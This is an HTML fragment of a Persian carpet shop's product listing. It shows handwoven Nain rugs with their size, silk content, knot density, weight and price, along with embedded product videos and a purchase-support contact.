<td>6لا(حدود 55 رج)</td>
<td><strong>جنس پرز:</strong></td>
<td>کرک و ابریشم</td>
</tr>
<tr>
<td><strong>طرح:</strong></td>
<td>لچک ترنج</td>
<td><strong>جنس چله:</strong></td>
<td>نخ</td>
</tr>
</tbody>
</table>
<table style="height: 26px;" width="180">
<tbody>
<tr>
<td><strong>وزن:</strong></td>
<td>حدود 16 کیلوگرم</td>
</tr>
</tbody>
</table>
<p>—————————————————————–</p>
<p>پشتیبانی برای خرید: <strong>09123370631 </strong></p>
<p><a href="https://www.instagram.com/ncarpet.ir/" target="_blank" rel="noopener">لطفا کلیک کنید و ما را در اینستاگرام دنبال کنید</a></p>
<p>&nbsp;</p>
    </div>
    
	<span class="price"><span class="amount">115,000,000&nbsp;تومان</span></span>

    <div class="add-links-wrap">
    <div class="add-links  clearfix">
        <a href="/product-tag/%D9%82%D8%A7%D9%84%DB%8C%DA%86%D9%87-%D8%AF%D8%B3%D8%AA%D8%A8%D8%A7%D9%81%D8%AA-%D9%86%D8%A7%DB%8C%DB%8C%D9%86/?add-to-cart=3639" rel="nofollow" data-product_id="3639" data-product_sku="646" data-quantity="1" class="button add_to_cart_button product_type_simple">افزودن به سبد خرید</a>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-3639">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product-tag/%D9%82%D8%A7%D9%84%DB%8C%DA%86%D9%87-%D8%AF%D8%B3%D8%AA%D8%A8%D8%A7%D9%81%D8%AA-%D9%86%D8%A7%DB%8C%DB%8C%D9%86/?add_to_wishlist=3639" rel="nofollow" data-product-id="3639" data-product-type="simple" class="add_to_wishlist" >
        افزودن به علاقه‌مندی‌ها</a>
<span class="ajax-loading"></span>
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">محصول اضافه شد</span>
	        <a href="https://ncarpet.ir/wishlist/view/" >
	            مشاهده علاقه‌مندی‌ها	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">محصول قبلا اضافه شده</span>
	        <a href="https://ncarpet.ir/wishlist/view/">
	            مشاهده علاقه‌مندی‌ها	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div><div class="quickview" data-id="3639" title="Quick View">Quick View</div>    </div>
</div>
</li>
                    
                        <li class="pcols-lg-first pcols-md-first pcols-xs-first post-3613 product type-product status-publish has-post-thumbnail product_cat-34 product_tag-4- product_tag-207 product_tag-6- product_tag-154 product_tag-iran-carpet product_tag-iran-rug product_tag-naein-carpet product_tag-nain-carpet product_tag-nain-rug product_tag-ncarpet-ir product_tag-303 product_tag-206 product_tag-135 product_tag-509 product_tag-203 product_tag-298 product_tag-301 product_tag-108 product_tag-121 product_tag-133 product_tag-706 product_tag-141 product_tag-143 product_tag-266 product_tag-700 product_tag-704 product_tag-401 product_tag-119 product_tag-209 product_tag-109 product_tag-123 product_tag-387 product_tag-128 product_tag-118 product_tag-115 product_tag-378 product_tag-559 product_tag-122 product_tag-305 product_tag-187 product_tag-284 product_tag-43 product_tag-217 product_tag-156 product_tag-120 product_tag-336 product_tag-343 product_tag-321 product_tag-225 product_tag-144 product_tag-617 product_tag-219 shipping-taxable product-type-simple product-cat-%d9%81%d8%b1%d9%88%d8%ae%d8%aa%d9%87-%d8%b4%d8%af%d9%87 product-tag-4-%d9%85%d8%aa%d8%b1%db%8c product-tag-4%d9%85%d8%aa%d8%b1%db%8c product-tag-6-%d9%84%d8%a7 product-tag-6%d9%84%d8%a7 product-tag-iran-carpet product-tag-iran-rug product-tag-naein-carpet product-tag-nain-carpet product-tag-nain-rug product-tag-ncarpet-ir product-tag-%d9%be%d8%b1%d8%af%d9%87 product-tag-%d9%be%d8%b1%d8%af%d9%87-%d8%a7%db%8c product-tag-%d9%be%d8%b1%d8%af%d9%87%e2%80%8c%d8%a7%db%8c product-tag-%d8%ac%d9%81%d8%aa-%d9%82%d8%a7%d9%84%db%8c%da%86%d9%87 product-tag-%da%86%d9%84%d9%87-%d9%86%d8%ae product-tag-%da%86%d9%87%d8%a7%d8%b1-%d9%85%d8%aa%d8%b1%db%8c product-tag-%da%86%d9%87%d8%a7%d8%b1%d9%85%d8%aa%d8%b1%db%8c product-tag-%d8%af%d8%b3%d8%aa%d8%a8%d8%a7%d9%81 product-tag-%d8%af%d8%b3%d8%aa%d8%a8%d8%a7%d9%81-%d8%b4%d8%b4-%d9%84%d8%a7 product-tag-%d8%af%d8%b3%d8%aa%d8%a8%d8%a7%d9%81%d8%aa product-tag-%d8%b1%d9%86%da%af-%d8%ae%d8%a7%d8%b5 product-tag-%d8%b1%d9%86%da%af-%da%af%db%8c%d8%a7%d9%87%db%8c product-tag-%d8%b3%d8%a7%db%8c%d8%aa-%d9%81%d8%b1%d9%88%d8%b4-%d9%81%d8%b1%d8%b4-%d8%af%d8%b3%d8%aa%d8%a8%d8%a7%d9%81 product-tag-%d8%b3%d8%a7%db%8c%d8%aa-%d9%81%d8%b1%d9%88%d8%b4-%d9%81%d8%b1%d8%b4-%d9%86%d8%a7%db%8c%db%8c%d9%86 product-tag-%d8%b3%d8%ac%d8%a7%d8%af%d8%a9-%d8%a7%d9%8a%d8%b1%d8%a7%d9%86%d9%8a%d8%a9 product-tag-%d8%b3%d8%ac%d8%a7%d8%af%d8%a9-%d9%85%d8%af%d9%8a%d9%86%d8%a9 product-tag-%d8%b3%d9%87-%d9%85%d8%aa%d8%b1%db%8c product-tag-%d8%b4%d8%b4-%d9%84%d8%a7 product-tag-%d8%b7%d8%b1%d8%ad-%d8%a7%d8%ae%d9%88%d8%a7%d9%86 product-tag-%d9%81%d8%b1%d8%b4 product-tag-%d9%81%d8%b1%d8%b4-%d8%ad%d8%b3%db%8c%d9%86%db%8c product-tag-%d9%81%d8%b1%d8%b4-%d8%af%d8%b3%d8%aa%d8%a8%d8%a7%d9%81 product-tag-%d9%81%d8%b1%d8%b4-%d8%af%d8%b3%d8%aa%d8%a8%d8%a7%d9%81-%da%a9%d8%b1%d9%85 product-tag-%d9%81%d8%b1%d8%b4-%d8%af%d8%b3%d8%aa%d8%a8%d8%a7%d9%81-%d9%86%d8%a7%db%8c%db%8c%d9%86 product-tag-%d9%81%d8%b1%d8%b4-%d8%af%d8%b3%d8%aa%d8%a8%d8%a7%d9%81%d8%aa product-tag-%d9%81%d8%b1%d8%b4-%d9%86%d8%a7%d8%a6%db%8c%d9%86 product-tag-%d9%81%d8%b1%d8%b4-%d9%86%d8%a7%d8%a6%db%8c%d9%86-%d8%a7%d8%b5%d9%84 product-tag-%d9%81%d8%b1%d8%b4-%d9%86%d8%a7%db%8c%db%8c%d9%86 product-tag-%d9%81%d8%b1%d8%b4-%d9%86%d8%a7%db%8c%db%8c%d9%86-%d8%a7%d8%b5%d9%84 product-tag-%d9%82%d8%a7%d9%84%db%8c%da%86%d9%87 product-tag-%d9%82%d8%a7%d9%84%db%8c%da%86%d9%87-%d8%af%d8%b3%d8%aa%d8%a8%d8%a7%d9%81%d8%aa-%d9%86%d8%a7%db%8c%db%8c%d9%86 product-tag-%d9%82%d8%a7%d9%84%db%8c%da%86%d9%87-%d9%86%d8%a7%db%8c%db%8c%d9%86 product-tag-%d9%82%d8%b1%d9%85%d8%b2 product-tag-%da%a9%d8%b1%d9%85 product-tag-%da%af%d9%84-%d8%a7%d8%a8%d8%b1%db%8c%d8%b4%d9%85 product-tag-%d9%84%d8%a7 product-tag-%d9%85%d8%aa%d8%b1 product-tag-%d9%85%d8%aa%d8%b1%db%8c product-tag-%d9%86%d8%a7%d8%a6%db%8c%d9%86 product-tag-%d9%86%d8%a7%db%8c%db%8c%d9%86 product-tag-%d9%86%d9%82%d8%b4%d9%87-%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%db%8c product-tag-%d9%86%d9%82%d8%b4%d9%87-%d8%b1%d8%b4%db%8c%d8%af%db%8c outofstock">

	
    <div class="product-image">
        <a href="https://ncarpet.ir/product/%d9%be%d8%b1%d8%af%d9%87%e2%80%8c%d8%a7%db%8c-%da%a9%d8%b1%d9%85-%da%af%d9%84-%d8%a7%d8%a8%d8%b1%db%8c%d8%b4%d9%85-%d9%86%d9%87%e2%80%8c%d9%84%d8%a7-%d9%86%d8%a7%db%8c%db%8c%d9%86-7/">
            <div class="labels"><div data-link="https://ncarpet.ir/cart/" class="viewcart viewcart-3613" title="نمایش سبد خرید"></div></div><div class="inner img-effect"><img width="643" height="1000" src="https://ncarpet.ir/wp-content/uploads/2025/01/1016-1-643x1000.jpg" class=" wp-post-image" alt="" srcset="https://ncarpet.ir/wp-content/uploads/2025/01/1016-1-643x1000.jpg 643w, https://ncarpet.ir/wp-content/uploads/2025/01/1016-1-193x300.jpg 193w, https://ncarpet.ir/wp-content/uploads/2025/01/1016-1-768x1195.jpg 768w, https://ncarpet.ir/wp-content/uploads/2025/01/1016-1-658x1024.jpg 658w, https://ncarpet.ir/wp-content/uploads/2025/01/1016-1-600x934.jpg 600w, https://ncarpet.ir/wp-content/uploads/2025/01/1016-1.jpg 951w" sizes="(max-width: 643px) 100vw, 643px" /><img width="1000" height="1000" src="https://ncarpet.ir/wp-content/uploads/2025/01/1016-2-1000x1000.jpg" class="hover-image" alt="" srcset="https://ncarpet.ir/wp-content/uploads/2025/01/1016-2-1000x1000.jpg 1000w, https://ncarpet.ir/wp-content/uploads/2025/01/1016-2-150x150.jpg 150w, https://ncarpet.ir/wp-content/uploads/2025/01/1016-2-300x300.jpg 300w, https://ncarpet.ir/wp-content/uploads/2025/01/1016-2-768x768.jpg 768w, https://ncarpet.ir/wp-content/uploads/2025/01/1016-2-1024x1024.jpg 1024w, https://ncarpet.ir/wp-content/uploads/2025/01/1016-2-600x600.jpg 600w, https://ncarpet.ir/wp-content/uploads/2025/01/1016-2-560x560.jpg 560w, https://ncarpet.ir/wp-content/uploads/2025/01/1016-2-367x367.jpg 367w, https://ncarpet.ir/wp-content/uploads/2025/01/1016-2-450x450.jpg 450w, https://ncarpet.ir/wp-content/uploads/2025/01/1016-2-85x85.jpg 85w, https://ncarpet.ir/wp-content/uploads/2025/01/1016-2-50x50.jpg 50w, https://ncarpet.ir/wp-content/uploads/2025/01/1016-2.jpg 1480w" sizes="(max-width: 1000px) 100vw, 1000px" /></div>        </a>

        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links  clearfix">
        <a href="https://ncarpet.ir/product/%d9%be%d8%b1%d8%af%d9%87%e2%80%8c%d8%a7%db%8c-%da%a9%d8%b1%d9%85-%da%af%d9%84-%d8%a7%d8%a8%d8%b1%db%8c%d8%b4%d9%85-%d9%86%d9%87%e2%80%8c%d9%84%d8%a7-%d9%86%d8%a7%db%8c%db%8c%d9%86-7/" rel="nofollow" data-product_id="3613" data-product_sku="866" data-quantity="1" class="button add_to_cart_read_more product_type_simple">ویژگی های محصول</a>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-3613">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product-tag/%D9%82%D8%A7%D9%84%DB%8C%DA%86%D9%87-%D8%AF%D8%B3%D8%AA%D8%A8%D8%A7%D9%81%D8%AA-%D9%86%D8%A7%DB%8C%DB%8C%D9%86/?add_to_wishlist=3613" rel="nofollow" data-product-id="3613" data-product-type="simple" class="add_to_wishlist" >
        افزودن به علاقه‌مندی‌ها</a>
<span class="ajax-loading"></span>
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">محصول اضافه شد</span>
	        <a href="https://ncarpet.ir/wishlist/view/" >
	            مشاهده علاقه‌مندی‌ها	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">محصول قبلا اضافه شده</span>
	        <a href="https://ncarpet.ir/wishlist/view/">
	            مشاهده علاقه‌مندی‌ها	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div><div class="quickview" data-id="3613" title="Quick View">Quick View</div>    </div>
</div>        </div>
    </div>

    <h3>
        <a href="https://ncarpet.ir/product/%d9%be%d8%b1%d8%af%d9%87%e2%80%8c%d8%a7%db%8c-%da%a9%d8%b1%d9%85-%da%af%d9%84-%d8%a7%d8%a8%d8%b1%db%8c%d8%b4%d9%85-%d9%86%d9%87%e2%80%8c%d9%84%d8%a7-%d9%86%d8%a7%db%8c%db%8c%d9%86-7/">فرش دستبافت ۴متری کرم ۶لا نایین گل ابریشم</a>
    </h3>

    <div class="rating-wrap">
    <span class="rating-before"><span class="rating-line"></span></span>
    <div class="rating-content"><div class="star-rating" title=""><span style="width:0%"><strong class="rating"></strong> از 5</span></div></div>
    <span class="rating-after"><span class="rating-line"></span></span>
</div>
    <div class="description">
        <div id="33334070624"><script type="text/JavaScript" src="https://www.aparat.com/embed/njsnaw1?data[rnddiv]=33334070624&#038;data[responsive]=yes&#038;titleShow=true&#038;recom=self"></script></div>
<p style="text-align: center;"><strong>ویدیو فرش</strong><br />
————————————————————</p>
<table>
<tbody>
<tr>
<td><strong>شماره فرش:</strong></td>
<td>1016</td>
<td><strong>درصد ابریشم:</strong></td>
<td>15%</td>
</tr>
<tr>
<td><strong>محل بافت:</strong></td>
<td>نایین</td>
<td><strong>رنگ متن:</strong></td>
<td>کرم</td>
</tr>
<tr>
<td><strong>ابعاد:</strong></td>
<td>160*240 سانتیمتر</td>
<td><strong>رنگ حاشیه:</strong></td>
<td>بژ</td>
</tr>
<tr>
<td><strong>ریز تقریبی:</strong></td>
<td>6لا(حدود 60 رج)</td>
<td><strong>جنس پرز:</strong></td>
<td>کرک و گل ابریشم</td>
</tr>
<tr>
<td><strong>طرح:</strong></td>
<td>لچک ترنج رشیدی</td>
<td><strong>جنس چله:</strong></td>
<td>نخ</td>
</tr>
</tbody>
</table>
<table>
<tbody>
<tr>
<td><strong>وزن:</strong></td>
<td>حدود 9 کیلوگرم</td>
</tr>
</tbody>
</table>
<p>—————————————————————–</p>
<p>پشتیبانی برای خرید: <strong>09123370631 </strong></p>
<p><a href="https://www.instagram.com/ncarpet.ir/" target="_blank" rel="noopener">لطفا کلیک کنید و ما را در اینستاگرام دنبال کنید</a></p>
    </div>
    

    <div class="add-links-wrap">
    <div class="add-links  clearfix">
        <a href="https://ncarpet.ir/product/%d9%be%d8%b1%d8%af%d9%87%e2%80%8c%d8%a7%db%8c-%da%a9%d8%b1%d9%85-%da%af%d9%84-%d8%a7%d8%a8%d8%b1%db%8c%d8%b4%d9%85-%d9%86%d9%87%e2%80%8c%d9%84%d8%a7-%d9%86%d8%a7%db%8c%db%8c%d9%86-7/" rel="nofollow" data-product_id="3613" data-product_sku="866" data-quantity="1" class="button add_to_cart_read_more product_type_simple">ویژگی های محصول</a>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-3613">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product-tag/%D9%82%D8%A7%D9%84%DB%8C%DA%86%D9%87-%D8%AF%D8%B3%D8%AA%D8%A8%D8%A7%D9%81%D8%AA-%D9%86%D8%A7%DB%8C%DB%8C%D9%86/?add_to_wishlist=3613" rel="nofollow" data-product-id="3613" data-product-type="simple" class="add_to_wishlist" >
        افزودن به علاقه‌مندی‌ها</a>
<span class="ajax-loading"></span>
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">محصول اضافه شد</span>
	        <a href="https://ncarpet.ir/wishlist/view/" >
	            مشاهده علاقه‌مندی‌ها	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">محصول قبلا اضافه شده</span>
	        <a href="https://ncarpet.ir/wishlist/view/">
	            مشاهده علاقه‌مندی‌ها	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div><div class="quickview" data-id="3613" title="Quick View">Quick View</div>    </div>
</div>
</li>
                    
                        <li class="post-3601 product type-product status-publish has-post-thumbnail product_cat-34 product_tag-3- product_tag-319 product_tag-6- product_tag-154 product_tag-339 product_tag-9- product_tag-152 product_tag-carpet product_tag-handicraft product_tag-handmade product_tag-handwoven product_tag-naein product_tag-naein-carpet product_tag-naein-rug product_tag-naein_carpet product_tag-naein_rug product_tag-nain-carpet product_tag-ncarpet product_tag-ncarpet-ir product_tag-persian_carpet product_tag-persian_rug product_tag-persiancarpet product_tag-persianrug product_tag-rag product_tag-451 product_tag-203 product_tag-449 product_tag-446 product_tag-108 product_tag-121 product_tag-133 product_tag-143 product_tag-266 product_tag-153 product_tag-727 product_tag-698 product_tag-700 product_tag-704 product_tag-392 product_tag-401 product_tag-119 product_tag-109 product_tag--3- product_tag-123 product_tag-257 product_tag-387 product_tag-128 product_tag-118 product_tag-115 product_tag-445 product_tag-444 product_tag-608 product_tag-378 product_tag-559 product_tag-122 product_tag-305 product_tag-601 product_tag-187 product_tag-284 product_tag-43 product_tag-156 product_tag-443 product_tag-120 product_tag-336 product_tag-343 product_tag-321 product_tag-225 product_tag-144 product_tag-304 product_tag-219 product_tag-176 product-type-simple product-cat-%d9%81%d8%b1%d9%88%d8%ae%d8%aa%d9%87-%d8%b4%d8%af%d9%87 product-tag-3-%d9%85%d8%aa%d8%b1%db%8c product-tag-3%d9%85%d8%aa%d8%b1%db%8c product-tag-6-%d9%84%d8%a7 product-tag-6%d9%84%d8%a7 product-tag-9 product-tag-9-%d9%84%d8%a7 product-tag-9%d9%84%d8%a7 product-tag-carpet product-tag-handicraft product-tag-handmade product-tag-handwoven product-tag-naein product-tag-naein-carpet product-tag-naein-rug product-tag-naein_carpet product-tag-naein_rug product-tag-nain-carpet product-tag-ncarpet product-tag-ncarpet-ir product-tag-persian_carpet product-tag-persian_rug product-tag-persiancarpet product-tag-persianrug product-tag-rag product-tag-%d8%a7%d8%b1%d8%b2%db%8c%d8%a7%d8%a8%db%8c-%d9%81%d8%b1%d8%b4-%d8%af%d8%b3%d8%aa%d8%a8%d8%a7%d9%81 product-tag-%da%86%d9%84%d9%87-%d9%86%d8%ae product-tag-%d8%ae%d8%b1%db%8c%d8%af-%d9%81%d8%b1%d8%b4-%d8%af%d8%b3%d8%aa%d8%a8%d8%a7%d9%81 product-tag-%d8%ae%d8%b1%db%8c%d8%af-%d9%81%d8%b1%d8%b4-%d8%af%d8%b3%d8%aa%d8%a8%d8%a7%d9%81%d8%aa product-tag-%d8%af%d8%b3%d8%aa%d8%a8%d8%a7%d9%81 product-tag-%d8%af%d8%b3%d8%aa%d8%a8%d8%a7%d9%81-%d8%b4%d8%b4-%d9%84%d8%a7 product-tag-%d8%af%d8%b3%d8%aa%d8%a8%d8%a7%d9%81%d8%aa product-tag-%d8%b3%d8%a7%db%8c%d8%aa-%d9%81%d8%b1%d9%88%d8%b4-%d9%81%d8%b1%d8%b4-%d8%af%d8%b3%d8%aa%d8%a8%d8%a7%d9%81 product-tag-%d8%b3%d8%a7%db%8c%d8%aa-%d9%81%d8%b1%d9%88%d8%b4-%d9%81%d8%b1%d8%b4-%d9%86%d8%a7%db%8c%db%8c%d9%86 product-tag-%d8%b3%d8%a8%d8%b2 product-tag-%d8%b3%d8%a8%d8%b2-%d8%b1%d9%88%d8%b4%d9%86 product-tag-%d8%b3%d8%ac%d8%a7%d8%af-%d9%85%d8%b5%d9%86%d9%88%d8%b9-%d9%8a%d8%af%d9%88%d9%8a%d8%a7 product-tag-%d8%b3%d8%ac%d8%a7%d8%af%d8%a9-%d8%a7%d9%8a%d8%b1%d8%a7%d9%86%d9%8a%d8%a9 product-tag-%d8%b3%d8%ac%d8%a7%d8%af%d8%a9-%d9%85%d8%af%d9%8a%d9%86%d8%a9 product-tag-%d8%b3%d8%b1%d9%85%d9%87%e2%80%8c%d8%a7%db%8c product-tag-%d8%b3%d9%87-%d9%85%d8%aa%d8%b1%db%8c product-tag-%d8%b4%d8%b4-%d9%84%d8%a7 product-tag-%d9%81%d8%b1%d8%b4 product-tag-%d9%81%d8%b1%d8%b4-3-%d9%85%d8%aa%d8%b1%db%8c product-tag-%d9%81%d8%b1%d8%b4-%d8%ad%d8%b3%db%8c%d9%86%db%8c product-tag-%d9%81%d8%b1%d8%b4-%d8%ae%d8%a7%d8%b5 product-tag-%d9%81%d8%b1%d8%b4-%d8%af%d8%b3%d8%aa%d8%a8%d8%a7%d9%81 product-tag-%d9%81%d8%b1%d8%b4-%d8%af%d8%b3%d8%aa%d8%a8%d8%a7%d9%81-%da%a9%d8%b1%d9%85 product-tag-%d9%81%d8%b1%d8%b4-%d8%af%d8%b3%d8%aa%d8%a8%d8%a7%d9%81-%d9%86%d8%a7%db%8c%db%8c%d9%86 product-tag-%d9%81%d8%b1%d8%b4-%d8%af%d8%b3%d8%aa%d8%a8%d8%a7%d9%81%d8%aa product-tag-%d9%81%d8%b1%d8%b4-%da%af%d8%b1%d9%87 product-tag-%d9%81%d8%b1%d8%b4-%da%af%d9%84-%d8%a7%d8%a8%d8%b1%db%8c%d8%b4%d9%85 product-tag-%d9%81%d8%b1%d8%b4-%d9%86%d8%a7%d8%a6%d8%a6%db%8c%d9%86 product-tag-%d9%81%d8%b1%d8%b4-%d9%86%d8%a7%d8%a6%db%8c%d9%86 product-tag-%d9%81%d8%b1%d8%b4-%d9%86%d8%a7%d8%a6%db%8c%d9%86-%d8%a7%d8%b5%d9%84 product-tag-%d9%81%d8%b1%d8%b4-%d9%86%d8%a7%db%8c%db%8c%d9%86 product-tag-%d9%81%d8%b1%d8%b4-%d9%86%d8%a7%db%8c%db%8c%d9%86-%d8%a7%d8%b5%d9%84 product-tag-%d9%81%d8%b1%d8%b4-%db%8c%d8%b4%d9%85%db%8c product-tag-%d9%82%d8%a7%d9%84%db%8c%da%86%d9%87 product-tag-%d9%82%d8%a7%d9%84%db%8c%da%86%d9%87-%d8%af%d8%b3%d8%aa%d8%a8%d8%a7%d9%81%d8%aa-%d9%86%d8%a7%db%8c%db%8c%d9%86 product-tag-%d9%82%d8%a7%d9%84%db%8c%da%86%d9%87-%d9%86%d8%a7%db%8c%db%8c%d9%86 product-tag-%da%a9%d8%b1%d9%85 product-tag-%da%af%d8%a7%d9%84%d8%b1%db%8c-%d9%81%d8%b1%d8%b4 product-tag-%da%af%d9%84-%d8%a7%d8%a8%d8%b1%db%8c%d8%b4%d9%85 product-tag-%d9%84%d8%a7 product-tag-%d9%85%d8%aa%d8%b1 product-tag-%d9%85%d8%aa%d8%b1%db%8c product-tag-%d9%86%d8%a7%d8%a6%db%8c%d9%86 product-tag-%d9%86%d8%a7%db%8c%db%8c%d9%86 product-tag-%d9%86%d8%a7%db%8c%db%8c%d9%86-%d8%a7%d8%b5%d9%84 product-tag-%d9%86%d9%82%d8%b4%d9%87-%d8%b1%d8%b4%db%8c%d8%af%db%8c product-tag-%d9%86%d9%87-%d9%84%d8%a7 outofstock">

	
    <div class="product-image">
        <a href="https://ncarpet.ir/product/%d9%82%d8%a7%d9%84%db%8c%da%86%d9%87-%da%a9%d8%b1%d9%85-%da%af%d9%84-%d8%a7%d8%a8%d8%b1%db%8c%d8%b4%d9%85-%d9%86%d9%87%e2%80%8c%d9%84%d8%a7-%d9%86%d8%a7%db%8c%db%8c%d9%86-8/">
            <div class="labels"><div data-link="https://ncarpet.ir/cart/" class="viewcart viewcart-3601" title="نمایش سبد خرید"></div></div><div class="inner img-effect"><img width="1000" height="1000" src="https://ncarpet.ir/wp-content/uploads/2021/09/jof-1-1000x1000.jpg" class=" wp-post-image" alt="" srcset="https://ncarpet.ir/wp-content/uploads/2021/09/jof-1-1000x1000.jpg 1000w, https://ncarpet.ir/wp-content/uploads/2021/09/jof-1-150x150.jpg 150w, https://ncarpet.ir/wp-content/uploads/2021/09/jof-1-300x300.jpg 300w, https://ncarpet.ir/wp-content/uploads/2021/09/jof-1-768x768.jpg 768w, https://ncarpet.ir/wp-content/uploads/2021/09/jof-1-1024x1024.jpg 1024w, https://ncarpet.ir/wp-content/uploads/2021/09/jof-1-600x600.jpg 600w, https://ncarpet.ir/wp-content/uploads/2021/09/jof-1-560x560.jpg 560w, https://ncarpet.ir/wp-content/uploads/2021/09/jof-1-367x367.jpg 367w, https://ncarpet.ir/wp-content/uploads/2021/09/jof-1-450x450.jpg 450w, https://ncarpet.ir/wp-content/uploads/2021/09/jof-1-85x85.jpg 85w, https://ncarpet.ir/wp-content/uploads/2021/09/jof-1-50x50.jpg 50w, https://ncarpet.ir/wp-content/uploads/2021/09/jof-1.jpg 1480w" sizes="(max-width: 1000px) 100vw, 1000px" /><img width="1000" height="1000" src="https://ncarpet.ir/wp-content/uploads/2021/09/jof-2-1000x1000.jpg" class="hover-image" alt="" srcset="https://ncarpet.ir/wp-content/uploads/2021/09/jof-2-1000x1000.jpg 1000w, https://ncarpet.ir/wp-content/uploads/2021/09/jof-2-150x150.jpg 150w, https://ncarpet.ir/wp-content/uploads/2021/09/jof-2-300x300.jpg 300w, https://ncarpet.ir/wp-content/uploads/2021/09/jof-2-768x768.jpg 768w, https://ncarpet.ir/wp-content/uploads/2021/09/jof-2-1024x1024.jpg 1024w, https://ncarpet.ir/wp-content/uploads/2021/09/jof-2-600x600.jpg 600w, https://ncarpet.ir/wp-content/uploads/2021/09/jof-2-560x560.jpg 560w, https://ncarpet.ir/wp-content/uploads/2021/09/jof-2-367x367.jpg 367w, https://ncarpet.ir/wp-content/uploads/2021/09/jof-2-450x450.jpg 450w, https://ncarpet.ir/wp-content/uploads/2021/09/jof-2-85x85.jpg 85w, https://ncarpet.ir/wp-content/uploads/2021/09/jof-2-50x50.jpg 50w, https://ncarpet.ir/wp-content/uploads/2021/09/jof-2.jpg 1480w" sizes="(max-width: 1000px) 100vw, 1000px" /></div>        </a>

        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links  clearfix">
        <a href="https://ncarpet.ir/product/%d9%82%d8%a7%d9%84%db%8c%da%86%d9%87-%da%a9%d8%b1%d9%85-%da%af%d9%84-%d8%a7%d8%a8%d8%b1%db%8c%d8%b4%d9%85-%d9%86%d9%87%e2%80%8c%d9%84%d8%a7-%d9%86%d8%a7%db%8c%db%8c%d9%86-8/" rel="nofollow" data-product_id="3601" data-product_sku="341-342" data-quantity="1" class="button add_to_cart_read_more product_type_simple">ویژگی های محصول</a>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-3601">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product-tag/%D9%82%D8%A7%D9%84%DB%8C%DA%86%D9%87-%D8%AF%D8%B3%D8%AA%D8%A8%D8%A7%D9%81%D8%AA-%D9%86%D8%A7%DB%8C%DB%8C%D9%86/?add_to_wishlist=3601" rel="nofollow" data-product-id="3601" data-product-type="simple" class="add_to_wishlist" >
        افزودن به علاقه‌مندی‌ها</a>
<span class="ajax-loading"></span>
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">محصول اضافه شد</span>
	        <a href="https://ncarpet.ir/wishlist/view/" >
	            مشاهده علاقه‌مندی‌ها	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">محصول قبلا اضافه شده</span>
	        <a href="https://ncarpet.ir/wishlist/view/">
	            مشاهده علاقه‌مندی‌ها	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div><div class="quickview" data-id="3601" title="Quick View">Quick View</div>    </div>
</div>        </div>
    </div>

    <h3>
        <a href="https://ncarpet.ir/product/%d9%82%d8%a7%d9%84%db%8c%da%86%d9%87-%da%a9%d8%b1%d9%85-%da%af%d9%84-%d8%a7%d8%a8%d8%b1%db%8c%d8%b4%d9%85-%d9%86%d9%87%e2%80%8c%d9%84%d8%a7-%d9%86%d8%a7%db%8c%db%8c%d9%86-8/">فرش دستبافت جفت(مشابه) قالیچه سبز ۶لا نایین گل ابریشم</a>
    </h3>

    <div class="rating-wrap">
    <span class="rating-before"><span class="rating-line"></span></span>
    <div class="rating-content"><div class="star-rating" title=""><span style="width:0%"><strong class="rating"></strong> از 5</span></div></div>
    <span class="rating-after"><span class="rating-line"></span></span>
</div>
    <div class="description">
        <div id="25085507985"><script type="text/JavaScript" src="https://www.aparat.com/embed/KjUxq?data[rnddiv]=25085507985&#038;data[responsive]=yes&#038;titleShow=true"></script></div>
<p style="text-align: center;"><strong>ویدیو فرش</strong><br />
————————————————————</p>
<table>
<tbody>
<tr>
<td><strong>شماره فرش:</strong></td>
<td>341-342</td>
<td><strong>درصد ابریشم:</strong></td>
<td>15%</td>
</tr>
<tr>
<td><strong>محل بافت:</strong></td>
<td>نایین</td>
<td><strong>رنگ متن:</strong></td>
<td>سبز</td>
</tr>
<tr>
<td><strong>ابعاد تقریبی هر فرش:</strong></td>
<td>200*128 سانتیمتر</td>
<td><strong>رنگ حاشیه:</strong></td>
<td>کرم</td>
</tr>
<tr>
<td><strong>ریز تقریبی:</strong></td>
<td>6لا(حدود 53 رج)</td>
<td><strong>جنس پرز:</strong></td>
<td>کرک و گل ابریشم</td>
</tr>
<tr>
<td><strong>طرح:</strong></td>
<td>لچک ترنج</td>
<td><strong>جنس چله:</strong></td>
<td>نخ</td>
</tr>
</tbody>
</table>
<table>
<tbody>
<tr>
<td><strong>وزن هر فرش:</strong></td>
<td>حدود 7 کیلوگرم</td>
</tr>
</tbody>
</table>
<p>—————————————————————–</p>
<p>پشتیبانی برای خرید: <strong>09123370631 </strong></p>
